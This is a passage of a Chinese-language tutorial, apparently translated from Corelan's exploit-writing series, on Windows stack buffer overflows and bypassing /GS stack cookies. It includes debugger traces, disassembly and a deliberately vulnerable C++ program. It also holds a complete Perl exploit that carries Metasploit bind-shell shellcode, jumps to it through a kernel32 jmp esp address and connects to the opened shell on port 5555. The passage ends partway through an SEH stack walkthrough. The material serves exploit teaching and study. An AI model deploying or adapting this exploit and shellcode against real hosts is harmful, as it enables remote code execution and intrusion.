简而言之：在函数的开头一个安全的 cookie 被添加到堆栈中，当函数返回时会对这个 cookie 进行验证。

当你发送超过 500 字节的数据到 200 端口尝试溢出缓冲区的时候，这个应用程序挂掉了（在调试器中，程序执行到一个断点 - 用 VS2008 C++ 编译的程序在运行时未初始化变量默认都被置成 0xcc）

```

(a38.444) : Break instruction exception - code 80000003 (first chance)
eax=00000001 ebx=0041149b ecx=bb522d78 edx=0012cb9b esi=102ce7b0 edi=00000002
eip=7c90120e esp=0012cbbc ebp=0012da08 iopl=0          nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000           ef1=00000202
ntdll!DbgBreakPoint:
7c90120e cc          int     3
0:000> d esp
0012cbbc 06 24 41 00 00 00 00 00-01 5c 41 00 2c da 12 00 . $A..... \A. ,...
0012cbcc 2c da 12 00 00 00 00 00-dc cb 12 00 b0 e7 2c 10 ,. ...., .
0012cbdc 53 00 74 00 61 00 63 00-6b 00 20 00 61 00 72 00 S. t. a. c. k. . a. r.
0012cbec 6f 00 75 00 6e 00 64 00-20 00 74 00 68 00 65 00 o. u. n. d. . t. h. e.
0012cbfc 20 00 76 00 61 00 72 00-69 00 61 00 62 00 6c 00 . v. a. r. i. a. b. l.
0012cc0c 65 00 20 00 27 00 62 00-75 00 66 00 27 00 20 00 e. . ' . b. u. f. ' . .
0012cc1c 77 00 61 00 73 00 20 00-63 00 6f 00 72 00 72 00 w. a. s. . c. o. r. r.
0012cc2c 75 00 70 00 74 00 65 00-64 00 2e 00 00 00 00 00 u. p. t. e. d. .....

```

(esp 指向的内容“Stack around the variable ‘buf’ was corrupted”，它是 VS2008 中 RTC 检查的结果，可以通过在 Visual Studio 中禁用编译优化或者设置 TRCu 参数来禁止运行时检查，当然在正常情况下，你不应该禁止它，因为它可以有效的阻止堆栈腐败。)

当你用 lcc-win32 编译原代码的时候（它没有编译保护，因此运行的时候很脆弱），在 windbg 中打开执行文件（现在还没有启动），然后观察这个函数：

```
(82c.af4): Break instruction exception - code 80000003 (first chance)
eax=00241eb4 ebx=7ffd7000 ecx=00000005 edx=00000020 esi=00241f48 edi=00241eb4
eip=7c90120e esp=0012fb20 ebp=0012fc94 iopl=0          nv up ei pl nz na po nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000          efl=00000202
ntdll!DbgBreakPoint:
7c90120e cc          int     3
0:000> uf pr
*** WARNING: Unable to verify checksum for c:\sploits\vulnsrv\vulnsrv.exe
vulnsrv!pr:
004012d4 55          push    ebp
004012d5 89e5          mov     ebp, esp
004012d7 81ecf4010000 sub    esp, 1F4h
004012dd b97d000000 mov    ecx, 7Dh

vulnsrv!pr+0xe:
004012e2 49          dec     ecx
004012e3 c7048c5a5afaff mov    dword ptr [esp+ecx*4], 0FFFA5A5Ah
004012ea 75f6          jne    vulnsrv!pr+0xe (004012e2)

vulnsrv!pr+0x18:
004012ec 56          push    esi
004012ed 57          push    edi
004012ee 8dbd0cfeffff lea    edi, [ebp-1F4h]
004012f4 8d35a0a04000 lea    esi, [vulnsrv!main+0x8d6e (0040a0a0)]
004012fa b9f4010000 mov    ecx, 1F4h
004012ff f3a4          rep    movs byte ptr es:[edi], byte ptr [esi]
00401301 ff7508          push    dword ptr [ebp+8]
00401304 8dbd0cfeffff lea    edi, [ebp-1F4h]
0040130a 57          push    edi
0040130b e841300000 call   vulnsrv!main+0x301f (00404351)
00401310 83c408          add    esp, 8
00401313 5f          pop     edi
00401314 5e          pop     esi
00401315 c9          leave
00401316 c3          ret
```

现在发送 1000 个字符到服务程序（没用/GS 编译），它挂掉了。

```
(c60. cb0): Access violation - code c0000005 (!!! second chance !!!)
eax=0012e656 ebx=00000000 ecx=0012e44e edx=0012e600 esi=00000001 edi=00403388
eip=72413971 esp=0012e264 ebp=41387141 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000
efl=00000246
72413971 ???
0:000> !load byakugan
[Byakugan] Successfully loaded!
0:000> !pattern_offset 1000
[Byakugan] Control of ebp at offset 504.
[Byakugan] Control of eip at offset 508.
```

我们可以在 508 字节偏移的地方控制 EIP，这时 ESP 指向我们的缓冲区：

```
0:000> d esp
0012e264 30 41 72 31 41 72 32 41-72 33 41 72 34 41 72 35 0Ar1Ar2Ar3Ar4Ar5
0012e274 41 72 36 41 72 37 41 72-38 41 72 39 41 73 30 41 Ar6Ar7Ar8Ar9As0A
0012e284 73 31 41 73 32 41 73 33-41 73 34 41 73 35 41 73 s1As2As3As4As5As
0012e294 36 41 73 37 41 73 38 41-73 39 41 74 30 41 74 31 6As7As8As9At0At1
0012e2a4 41 74 32 41 74 33 41 74-34 41 74 35 41 74 36 41 At2At3At4At5At6A
0012e2b4 74 37 41 74 38 41 74 39-41 75 30 41 75 31 41 75 t7At8At9Au0Au1Au
0012e2c4 32 41 75 33 41 75 34 41-75 35 41 75 36 41 75 37 2Au3Au4Au5Au6Au7
0012e2d4 41 75 38 41 75 39 41 76-30 41 76 31 41 76 32 41 Au8Au9Av0Av1Av2A
0:000> d
0012e2e4 76 33 41 76 34 41 76 35-41 76 36 41 76 37 41 76 v3Av4Av5Av6Av7Av
0012e2f4 38 41 76 39 41 77 30 41-77 31 41 77 32 41 77 33 8Av9Aw0Aw1Aw2Aw3
0012e304 41 77 34 41 77 35 41 77-36 41 77 37 41 77 38 41 Aw4Aw5Aw6Aw7Aw8A
0012e314 77 39 41 78 30 41 78 31-41 78 32 41 78 33 41 78 w9Ax0Ax1Ax2Ax3Ax
0012e324 34 41 78 35 41 78 36 41-78 37 41 78 38 41 78 39 4Ax5Ax6Ax7Ax8Ax9
0012e334 41 79 30 41 79 31 41 79-32 41 79 33 41 79 34 41 Ay0Ay1Ay2Ay3Ay4A
0012e344 79 35 41 79 36 41 79 37-41 79 38 41 79 39 41 7a y5Ay6Ay7Ay8Ay9Az
0012e354 30 41 7a 31 41 7a 32 41-7a 33 41 7a 34 41 7a 35 0Az1A z2A z3A z4A z5
0:000> d
0012e364 41 7a 36 41 7a 37 41 7a-38 41 7a 39 42 61 30 42 Az6A z7A z8A z9Ba0B
0012e374 61 31 42 61 32 42 61 33-42 61 34 42 61 35 42 61 a1Ba2Ba3Ba4Ba5Ba
0012e384 36 42 61 37 42 61 38 42-61 39 42 62 30 42 62 31 6Ba7Ba8Ba9Bb0Bb1
0012e394 42 62 32 42 62 33 42 62-34 42 62 35 42 62 36 42 Bb2Bb3Bb4Bb5Bb6B
0012e3a4 62 37 42 62 38 42 62 39-42 63 30 42 63 31 42 63 b7Bb8Bb9Bc0Bc1Bc
0012e3b4 32 42 63 33 42 63 34 42-63 35 42 63 36 42 63 37 2Bc3Bc4Bc5Bc6Bc7
0012e3c4 42 63 38 42 63 39 42 64-30 42 64 31 42 64 32 42 Bc8Bc9Bd0Bd1Bd2B
0012e3d4 64 33 42 64 34 42 64 35-42 64 36 42 64 37 42 64 d3Bd4Bd5Bd6Bd7Bd
```

(esp 指向缓冲区的 512 字节偏移处)

```
$ ./pattern_offset.rb 0Ar1 1000  
512
```

exploit: (利用 kernel32.dll 中的 jmp esp 指令地址: 0×7C874413)

```
#  
# Writing buffer overflows - Tutorial  
# Peter Van Eeckhoutte  
# http://www.corelan.be:8800  
  
#  
# Exploit for vulnsrv.c  
#  
#  
print "-----\n";  
print "      Writing Buffer Overflows\n";  
print "      Peter Van Eeckhoutte\n";  
print "      http://www.corelan.be:8800\n";  
print "-----\n";  
print "      Exploit for vulnsrv.c\n";  
print "-----\n";  
use strict;  
use Socket;  
my $junk = "\x90" x 508;  
  
#jmp esp (kernel32.dll)  
my $eipoverwrite = pack('V', 0x7C874413);  
  
# windows/shell_bind_tcp - 702 bytes  
# http://www.metasploit.com  
# Encoder: x86/alpha_upper  
# EXITFUNC=seh, LPORT=5555, RHOST=  
my $shellcode="\x89\xe0\xd9\xd0\xd9\x70\xf4\x59\x49\x49\x49\x49\x49\x43" .  
"\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56\x58" .  
"\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41\x42" .  
"\x41\x41\x42\x54\x41\x51\x32\x41\x42\x32\x42\x42\x30" .  
"\x42\x42\x58\x50\x38\x41\x43\x4a\x4a\x49\x4b\x4c\x42\x4a" .  
"\x4a\x4b\x50\x4d\x4d\x38\x4c\x39\x4b\x4f\x4b\x4f\x4b\x4f" .  
"\x45\x30\x4c\x4b\x42\x4c\x51\x34\x51\x34\x4c\x4b\x47\x35" .  
"\x47\x4c\x4c\x4b\x43\x4c\x43\x35\x44\x38\x45\x51\x4a\x4f" .  
"\x4c\x4b\x50\x4f\x44\x58\x4c\x4b\x51\x4f\x47\x50\x43\x31" .  
"\x4a\x4b\x47\x39\x4c\x4b\x46\x54\x4c\x4b\x43\x31\x4a\x4e" .  
"\x50\x31\x49\x50\x4a\x39\x4e\x4c\x4c\x44\x49\x50\x42\x54" .  
"\x45\x57\x49\x51\x48\x4a\x44\x4d\x45\x51\x48\x42\x4a\x4b" .  
"\x4c\x34\x47\x4b\x46\x34\x46\x44\x51\x38\x42\x55\x4a\x45" .
```

```
"\x4c\x4b\x51\x4f\x51\x34\x43\x31\x4a\x4b\x43\x56\x4c\x4b" .
"\x44\x4c\x50\x4b\x4c\x4b\x51\x4f\x45\x4c\x43\x31\x4a\x4b" .
"\x44\x43\x46\x4c\x4c\x4b\x4b\x39\x42\x4c\x51\x34\x45\x4c" .
"\x45\x31\x49\x53\x46\x51\x49\x4b\x43\x54\x4c\x4b\x51\x53" .
"\x50\x30\x4c\x4b\x47\x30\x44\x4c\x4c\x4b\x42\x50\x45\x4c" .
"\x4e\x4d\x4c\x4b\x51\x50\x44\x48\x51\x4e\x43\x58\x4c\x4e" .
"\x50\x4e\x44\x4e\x4a\x4c\x46\x30\x4b\x4f\x4e\x36\x45\x36" .
"\x51\x43\x42\x46\x43\x58\x46\x53\x47\x42\x45\x38\x43\x47" .
"\x44\x33\x46\x52\x51\x4f\x46\x34\x4b\x4f\x48\x50\x42\x48" .
"\x48\x4b\x4a\x4d\x4b\x4c\x47\x4b\x46\x30\x4b\x4f\x48\x56" .
"\x51\x4f\x4c\x49\x4d\x35\x43\x56\x4b\x31\x4a\x4d\x45\x58" .
"\x44\x42\x46\x35\x43\x5a\x43\x32\x4b\x4f\x4e\x30\x45\x38" .
"\x48\x59\x45\x59\x4a\x55\x4e\x4d\x51\x47\x4b\x4f\x48\x56" .
"\x51\x43\x50\x53\x50\x53\x46\x33\x46\x33\x51\x53\x50\x53" .
"\x47\x33\x46\x33\x4b\x4f\x4e\x30\x42\x46\x42\x48\x42\x35" .
"\x4e\x53\x45\x36\x50\x53\x4b\x39\x4b\x51\x4c\x55\x43\x58" .
"\x4e\x44\x45\x4a\x44\x30\x49\x57\x46\x37\x4b\x4f\x4e\x36" .
"\x42\x4a\x44\x50\x50\x51\x50\x55\x4b\x4f\x48\x50\x45\x38" .
"\x49\x34\x4e\x4d\x46\x4e\x4a\x49\x50\x57\x4b\x4f\x49\x46" .
"\x46\x33\x50\x55\x4b\x4f\x4e\x30\x42\x48\x4d\x35\x51\x59" .
"\x4c\x46\x51\x59\x51\x47\x4b\x4f\x49\x46\x46\x30\x50\x54" .
"\x46\x34\x50\x55\x4b\x4f\x48\x50\x4a\x33\x43\x58\x4b\x57" .
"\x43\x49\x48\x46\x44\x39\x51\x47\x4b\x4f\x4e\x36\x46\x35" .
"\x4b\x4f\x48\x50\x43\x56\x43\x5a\x45\x34\x42\x46\x45\x38" .
"\x43\x53\x42\x4d\x4b\x39\x4a\x45\x42\x4a\x50\x50\x59" .
"\x47\x59\x48\x4c\x4b\x39\x4d\x37\x42\x4a\x47\x34\x4c\x49" .
"\x4b\x52\x46\x51\x49\x50\x4b\x43\x4e\x4a\x4b\x4e\x47\x32" .
"\x46\x4d\x4b\x4e\x50\x42\x46\x4c\x4d\x43\x4c\x4d\x42\x5a" .
"\x46\x58\x4e\x4b\x4e\x4b\x4e\x4b\x43\x58\x43\x42\x4b\x4e" .
"\x48\x33\x42\x36\x4b\x4f\x43\x45\x51\x54\x4b\x4f\x48\x56" .
"\x51\x4b\x46\x37\x50\x52\x50\x51\x50\x51\x50\x51\x43\x5a" .
"\x45\x51\x46\x31\x50\x51\x51\x45\x50\x51\x4b\x4f\x4e\x30" .
"\x43\x58\x4e\x4d\x49\x49\x44\x45\x48\x4e\x46\x33\x4b\x4f" .
"\x48\x56\x43\x5a\x4b\x4f\x4b\x4f\x50\x37\x4b\x4f\x4e\x30" .
"\x4c\x4b\x51\x47\x4b\x4c\x4b\x33\x49\x54\x42\x44\x4b\x4f" .
"\x48\x56\x51\x42\x4b\x4f\x48\x50\x43\x58\x4a\x50\x4c\x4a" .
"\x43\x34\x51\x4f\x50\x53\x4b\x4f\x4e\x36\x4b\x4f\x48\x50" .
"\x41\x41";
```

```
my $nops="\x90" x 10;
```

```
# initialize host and port
my $host = shift || 'localhost';
my $port = shift || 200;
```

```
my $proto = getprotobynumber('tcp');

# get the port address
my $iaddr = inet_aton($host);
my $paddr = sockaddr_in($port, $iaddr);


print "[+] Setting up socket\n";
# create the socket, connect to the port
socket(SOCKET, PF_INET, SOCK_STREAM, $proto) or die "socket: $!";
print "[+] Connecting to $host on port $port\n";
connect(SOCKET, $paddr) or die "connect: $!";

print "[+] Sending payload\n";
print SOCKET $junk.$eipoverwrite.$nops.$shellcode."\n";

print "[+] Payload sent\n";
close SOCKET or die "close: $!";
system("telnet $host 5555\n");
```

好了，这个 exploit 在这里是可以工作的，因为这个程序没有启用/GS 保护。

现在用同样的 exploit 攻击开启/GS 后的程序版本：



程序挂掉了，exploit 并没有成功。

在调试器中打开漏洞程序（开启 GS），运行前在函数 `security_check_cookie` 上设置断点：

(b88. 260): Break instruction exception - code 80000003 (first chance)

```

eax=00251eb4 ebx=7ffd7000 ecx=00000002 edx=00000004 esi=00251f48 edi=00251eb4 eip=7c90120e
esp=0012fb20 ebp=0012fc94 iopl=0
nv up ei pl nz na po nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
ntdll!DbgBreakPoint:
7c90120e cc int 3

0:000> bp vulnerable_server!__security_check_cookie
0:000> b1
0 e 004012dd 0001 (0001) 0:**** vulnerable_server!__security_check_cookie

```

当溢出发生的时候堆栈到底发生了什么？

让我们观察下，当发送 512 个 A 到漏洞程序的时候会发生什么：

```

use strict;
use Socket;
my $junk = "\x41" x 512;

# initialize host and port
my $host = shift || 'localhost';
my $port = shift || 200;
my $proto = getprotobynumber('tcp');

# get the port address
my $iaddr = inet_aton($host);
my $paddr = sockaddr_in($port, $iaddr);
print "[+] Setting up socket\n";

# create the socket, connect to the port
socket(SOCKET, PF_INET, SOCK_STREAM, $proto) or die
"socket: $!";
print "[+] Connecting to $host on port $port\n";
connect(SOCKET, $paddr) or die "connect: $!";
print "[+] Sending payload\n";
print SOCKET $junk."\n";
print "[+] Payload sent\n";
close SOCKET or die "close: $!";

```

下边就是调试器中发生的情况（已经在 vulnerable_server!__security_check_cookie 上设置断点。）：

```

0:000> g
ModLoad: 71a50000 71a8f000 C:\WINDOWS\system32\mswsock.dll
ModLoad: 662b0000 66308000 C:\WINDOWS\system32\hnetcfg.dll
ModLoad: 77f10000 77f59000 C:\WINDOWS\system32\GDI32.dll
ModLoad: 7e410000 7e4a1000 C:\WINDOWS\system32\USER32.dll
ModLoad: 76390000 763ad000 C:\WINDOWS\system32\IMM32.DLL

```

```
ModLoad: 71a90000 71a98000 C:\WINDOWS\System32\wshtcpip.dll
Breakpoint 0 hit
eax=0012e46e ebx=00000000 ecx=4153a31d edx=0012e400 esi=00000001 edi=00403384
eip=004012dd esp=0012e048 ebp=0012e25c iopl=0
nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206
vulnerable_server!__security_check_cookie:
004012dd 3b0d00304000 cmp ecx, dword ptr
[vulnerable_server!__security_cookie (00403000)] ds:0023:00403000=ef793df6
```

这里说明了程序会对安全 cookie 进行比较验证。

安全 cookie 被保存在地址 0×00403000 上

```
0:000> dd 0x00403000
00403000 ef793df6 1086c209 ffffffff ffffffff
00403010 fffffffe 00000001 00000000 00000000
00403020 00000001 00342a00 00342980 00000000
00403030 00000000 00000000 00000000 00000000
```

因为我们覆盖了堆栈的一部分(包括GS cookie), 导致对 cookie 的验证失败, 接着函数FastSystemCallRet 被调用。

重新运行这个漏洞程序, 再次运行 perl 代码对其进行攻击, 并查看 cookie (验证是否改变) :

```
(480. fb0): Break instruction exception - code 80000003 (first chance)
eax=00251eb4 ebx=7ffd9000 ecx=00000002 edx=00000004 esi=00251f48 edi=00251eb4
eip=7c90120e esp=0012fb20 ebp=0012fc94 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
ntdll!DbgBreakPoint:
7c90120e cc int 3
0:000> bp vulnerable_server!__security_check_cookie
0:000> b1
0 e 004012dd 0001 (0001) 0:**** vulnerable_server!__security_check_cookie
0:000> g
ModLoad: 71a50000 71a8f000 C:\WINDOWS\system32\mswsock.dll
ModLoad: 662b0000 66308000 C:\WINDOWS\system32\hnetcfg.dll
ModLoad: 77f10000 77f59000 C:\WINDOWS\system32\GDI32.dll
ModLoad: 7e410000 7e4a1000 C:\WINDOWS\system32\USER32.dll
ModLoad: 76390000 763ad000 C:\WINDOWS\system32\IMM32.DLL
ModLoad: 71a90000 71a98000 C:\WINDOWS\System32\wshtcpip.dll
Breakpoint 0 hit
eax=0012e46e ebx=00000000 ecx=4153a31d edx=0012e400 esi=00000001 edi=00403384
eip=004012dd esp=0012e048 ebp=0012e25c iopl=0 nv up ei pl nz na pe nc
```

```
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206
vulnerable_server!__security_check_cookie:
004012dd 3b0d00304000      cmp     ecx, dword ptr [vulnerable_server!__security_cookie
(00403000)] ds:0023:00403000=d0dd8743
0:000> dd 0x00403000
00403000 d0dd8743 2f2278bc ffffffff ffffffff
00403010 fffffffe 00000001 00000000 00000000
00403020 00000001 00342a00 00342980 00000000
00403030 00000000 00000000 00000000 00000000
```

它们是不同的，这意味着它是不可预测的，（这是经常会发生的。（MS06 - 040 的利用就展示了一个可以利用这种静态 Cookie 的事实，因此它在理论上是可能的。）

不管怎么溢出缓冲区，应用程序都会挂在这里：**ntdll!KiFastSystemCallRet**

（在函数 pr() 上设置断点，并单步跟踪直到对安全 cookie 的检查失败（在函数返回之前））

关于/GS 选项对于防止缓冲区溢出而对代码所做的更改，在这里给出了足够的信息。

如前所述，有一些绕过 GS 保护的技术，它们大多数基于一个事实——你能覆盖到异常处理结构并能在 cookie 被检查前触发异常，其他依赖的是能够写入参数…我做了很多尝试，但针对这个程序的 exploit 始终没有成功（不能覆盖异常处理器），因此看上去/GS 对这个程序的保护还是相当有效的。

绕过栈中的 cookie 演示 1：异常处理

漏洞代码

我们使用下边的 c++ 代码 (basicbof.cpp) 来演示如何绕过堆栈中的 cookie：

```
#include "stdafx.h"
#include "stdio.h"
#include "windows.h"

void GetInput(char* str, char* out)
{
    char buffer[500];
    try
    {
        strcpy(buffer, str);
        strcpy(out, buffer);
        printf("Input received : %s\n", buffer);
    }
```

```

    catch (char * strErr)
    {
        printf("No valid input received ! \n");
        printf("Exception : %s\n", strErr);
    }
}

int main(int argc, char* argv[])
{
    char buf2[128];
    GetInput(argv[1], buf2);
    return 0;
}

```

如你所见，函数 GetInput 中包含一个存在漏洞的拷贝函数，因为在拷贝前它并没有检查参数的长度，此外，一旦“buffer”被填满（可能损坏），在函数返回前它又被拷贝到 out 中，但是 哈-如果有恶意输入这个函数的异常处理应该发出警告，对吧 ?:-)

关闭/GS 和 RTC 来编译代码。

使用 1 0 个字符作为参数运行程序：

```

basicbof.exe AAAAAAAA
Input received : AAAAAAAA

```

对吧，上边这个实验和我们预期的一样，现在用 500 多个字符作为参数启动这个程序。应用程序崩溃了。（如果你去掉 GetInput 中的异常处理器，应用程序会崩溃并陷入调试器。）

我们使用下边的 perl 脚本来用 520 个字符作为参数调用程序。

```

my $buffer="A" x 520;
system("\\"C:\\Program Files\\Debugging Tools for Windows (x86)\\windbg\" basicbof.exe
\"$buffer\"r\n");

```

运行这个脚本：


```

(908.470): Access violation - code c0000005 (!!! second chance !!!)
eax=0000021a ebx=00000000 ecx=7855215c edx=785bbb60 esi=00000001 edi=00403380
eip=41414141 esp=0012ff78 ebp=41414141 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 ef1=00000202
41414141 ???

```

⇒ 直接覆盖掉了返回地址/eip，这是经典的缓冲区溢出。

如果在安装有异常处理器的程序上尝试同样的操作，应用程序会挂掉，（如果你喜欢在 windbg 中执行程序，也可以用 windbg 启动 basicbof.exe，并用 500 多个字符做为它的参数。）



现在我们得到这样的结果：

```
(b5c. 964): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=0012fd41 ebx=00000000 ecx=0012fd41 edx=00130000 esi=00000001 edi=004033a8
eip=004010cb esp=0012fcbb ebp=0012feec iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010206
basicbof!GetInput+0xcb:
004010cb 8802        mov     byte ptr [edx], al      ds:0023:00130000=41
```

返回地址没有被覆盖，而异常处理器被覆盖掉了。

```
0:000> !exchain
0012fee0: 41414141
Invalid exception stack at 41414141
```

当异常处理器被溢出时，它是如何工作的？发生了什么？

在继续之前，做个小实验（使用断点跟踪），我们会了解到通过溢出覆盖掉异常处理器之后，为什么程序抛出了异常？会在什么时候抛出异常？

用 windbg（把程序参数设置成 520 个 A）打开程序（没有 GS 保护，但是安装了异常处理器），启动程序前（在断点），在函数 GetInput 上设置断点。

```
0:000> bp GetInput  
0:000> b1  
0 e 00401000      0001 (0001)  0:**** basicbof!GetInput
```

运行程序，当函数被调用时中断了下来。

```
Breakpoint 0 hit  
eax=0012fefc ebx=00000000 ecx=00342980 edx=003429f3 esi=00000001 edi=004033a8  
eip=00401000 esp=0012fef0 ebp=0012ff7c iopl=0          nv up ei pl nz na pe nc  
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000          efl=00000206  
basicbof!GetInput:  
00401000 55          push    ebp
```

如果你反汇编函数 GetInput，你将看到：

```
00401000  $ 55          PUSH EBP ; save current value of EBP (=> saved EIP)  
00401001  . 8BEC        MOV EBP, ESP ;ebp is now top of stack (=> saved EBP)  
00401003  . 6A FF        PUSH -1  
00401005  . 68 A01A4000  PUSH basicbof.00401AA0 ; SE handler installation  
0040100A  . 64:A1 00000000 MOV EAX, DWORD PTR FS:[0]  
00401010  . 50          PUSH EAX  
00401011  . 64:8925 00000000>MOV DWORD PTR FS:[0], ESP  
00401018  . 51          PUSH ECX  
00401019  . 81EC 1C020000 SUB ESP, 21C ;reserve space on the stack, 540 bytes  
0040101F  . 53          PUSH EBX  
00401020  . 56          PUSH ESI  
00401021  . 57          PUSH EDI  
00401022  . 8965 F0        MOV DWORD PTR SS:[EBP-10], ESP  
00401025  . C745 FC 00000000>MOV DWORD PTR SS:[EBP-4], 0  
0040102C  . 8B45 08        MOV EAX, DWORD PTR SS:[EBP+8] ;start strcpy(buffer, str)  
0040102F  . 8985 F0FDFFFF MOV DWORD PTR SS:[EBP-210], EAX  
00401035  . 8D8D F8FDFFFF LEA ECX, DWORD PTR SS:[EBP-208]  
0040103B  . 898D ECFDFFFF MOV DWORD PTR SS:[EBP-214], ECX  
00401041  . 8B95 ECFDFFFF MOV EDX, DWORD PTR SS:[EBP-214]  
00401047  . 8995 E8FDFFFF MOV DWORD PTR SS:[EBP-218], EDX
```

0040104D	> 8B85 F0FDFFFF	MOV EAX, DWORD PTR SS:[EBP-210]
00401053	. 8A08	MOV CL, BYTE PTR DS:[EAX]
00401055	. 888D E7FDFFFF	MOV BYTE PTR SS:[EBP-219], CL
0040105B	. 8B95 ECFDFFFF	MOV EDX, DWORD PTR SS:[EBP-214]
00401061	. 8A85 E7FDFFFF	MOV AL, BYTE PTR SS:[EBP-219]
00401067	. 8802	MOV BYTE PTR DS:[EDX], AL
00401069	. 8B8D F0FDFFFF	MOV ECX, DWORD PTR SS:[EBP-210]
0040106F	. 83C1 01	ADD ECX, 1
00401072	. 898D F0FDFFFF	MOV DWORD PTR SS:[EBP-210], ECX
00401078	. 8B95 ECFDFFFF	MOV EDX, DWORD PTR SS:[EBP-214]
0040107E	. 83C2 01	ADD EDX, 1
00401081	. 8995 ECFDFFFF	MOV DWORD PTR SS:[EBP-214], EDX
00401087	. 80BD E7FDFFFF	>CMP BYTE PTR SS:[EBP-219], 0
0040108E	. ^75 BD	JNZ SHORT basicbof.0040104D ;jmp to 0x0040104d, get next char
00401090	. 8D85 F8FDFFFF	LEA EAX, DWORD PTR SS:[EBP-208] ;start strcpy(out, buffer)
00401096	. 8985 EOFDFFFF	MOV DWORD PTR SS:[EBP-220], EAX
0040109C	. 8B4D 0C	MOV ECX, DWORD PTR SS:[EBP+C]
0040109F	. 898D DCFDFFFF	MOV DWORD PTR SS:[EBP-224], ECX
004010A5	. 8B95 DCFDFFFF	MOV EDX, DWORD PTR SS:[EBP-224]
004010AB	. 8995 D8FDFFFF	MOV DWORD PTR SS:[EBP-228], EDX
004010B1	> 8B85 EOFDFFFF	MOV EAX, DWORD PTR SS:[EBP-220]
004010B7	. 8A08	MOV CL, BYTE PTR DS:[EAX]
004010B9	. 888D D7FDFFFF	MOV BYTE PTR SS:[EBP-229], CL
004010BF	. 8B95 DCFDFFFF	MOV EDX, DWORD PTR SS:[EBP-224]
004010C5	. 8A85 D7FDFFFF	MOV AL, BYTE PTR SS:[EBP-229]
004010CB	. 8802	MOV BYTE PTR DS:[EDX], AL
004010CD	. 8B8D EOFDFFFF	MOV ECX, DWORD PTR SS:[EBP-220]
004010D3	. 83C1 01	ADD ECX, 1
004010D6	. 898D EOFDFFFF	MOV DWORD PTR SS:[EBP-220], ECX
004010DC	. 8B95 DCFDFFFF	MOV EDX, DWORD PTR SS:[EBP-224]
004010E2	. 83C2 01	ADD EDX, 1
004010E5	. 8995 DCFDFFFF	MOV DWORD PTR SS:[EBP-224], EDX
004010EB	. 80BD D7FDFFFF	>CMP BYTE PTR SS:[EBP-229], 0
004010F2	. ^75 BD	JNZ SHORT basicbof.004010B1; jmp to 0x00401090, get next char
004010F4	. 8D85 F8FDFFFF	LEA EAX, DWORD PTR SS:[EBP-208]
004010FA	. 50	PUSH EAX ; /<%s>
004010FB	. 68 FC204000	PUSH basicbof.004020FC ; format = "Input received : %s"
"		
00401100	. FF15 A8204000	CALL DWORD PTR DS:[&MSVCR90.printf] \printf
00401106	. 83C4 08	ADD ESP, 8
00401109	. EB 30	JMP SHORT basicbof.0040113B
0040110B	. 68 14214000	PUSH basicbof.00402114 ; /format = "No valid input received !"
"		

```
00401110 . FF15 A8204000 CALL DWORD PTR DS:[<&MSVCR90.printf>] ; \printf
00401116 . 83C4 04 ADD ESP, 4
00401119 . 8B8D F4FDFFFF MOV ECX, DWORD PTR SS:[EBP-20C]
0040111F . 51 PUSH ECX ; /%s>
00401120 . 68 30214000 PUSH basicbof.00402130 ; |format = "Exception : %s
"
00401125 . FF15 A8204000 CALL DWORD PTR DS:[<&MSVCR90.printf>] ; \printf
0040112B . 83C4 08 ADD ESP, 8
0040112E . C745 FC FFFFFFF>MOV DWORD PTR SS:[EBP-4], -1
00401135 . B8 42114000 MOV EAX, basicbof.00401142
0040113A . C3 RETN
```

当函数 GetInput() 的开头被执行时，函数的参数被保存在地址 0×003429f3 中 (edx) :

这个参数的地址被压栈（所以在地址 0×0012fef4 上存放着 0×003429f3）。

堆栈指针 (esp) 指向 $0 \times 0012\text{fef}0$, ebp 指向 $0 \times 0012\text{ff7c}$, 这两个地址形成了新的栈帧, esp 现在指向的内存存放的是 0×00401179 (用于返回主函数的返回地址)。

basicbof!main

```
00401160 55          push    ebp
00401161 8bec        mov     ebp, esp
00401163 81ec80000000 sub     esp, 80h
00401169 8d4580        lea     eax, [ebp-80h]
0040116c 50          push    eax
0040116d 8b4d0c        mov     ecx, dword ptr [ebp+0Ch] ;pointer to argument
00401170 8b5104        mov     edx, dword ptr [ecx+4]   ;pointer to argument
00401173 52          push    edx ; buffer argument
00401174 e887feffff call    basicbof!GetInput (00401000) ; GetInput()
00401179 83c408        add     esp, 8  ;normally GetInput returns here
0040117c 33c0          xor     eax, eax
0040117e 8be5          mov     esp, ebp
00401180 5d          pop    ebp
00401181 c3          ret
```

不管怎么样，我们先看下上边函数 GetInput 的汇编代码，在把参数的指针放到堆栈中后，函数开头首先把 ebp 压栈，接下来，把 esp 放进 ebp，这样 ebp 指向了栈帧的开头，从本质上来说新栈帧是从函数被调用时的 esp 的位置开始的，esp 现在指向 $0 \times 0012\text{feec}$ （包含 $0\text{c}0012\text{ff7c}$ ）。当有新数据压栈的时候，ebp 保持不变（ebp 成了栈底）。

然后，异常处理器被安装，首先，把 FFFFFFFF 压栈（表示这是 SEH 链的末尾）。

```
00401003 . 6A FF          PUSH -1
00401005 . 68 A01A4000    PUSH basicbof. 00401AA0
```

然后，一个异常处理器和指向下一个异常处理器结构的指针被压栈：

```
0040100A . 64:A1 00000000 MOV EAX, DWORD PTR FS:[0]
00401010 . 50             PUSH EAX
00401011 . 64:8925 000000>MOV DWORD PTR FS:[0], ESP
```

堆栈看起来是这个样子：

```
^ stack grows up towards top of stack while address of ESP goes down
| 0012FECC 785438C5   MSVCR90.785438C5
| 0012FED0 0012FEE8
| 0012FED4 7855C40C   MSVCR90.7855C40C
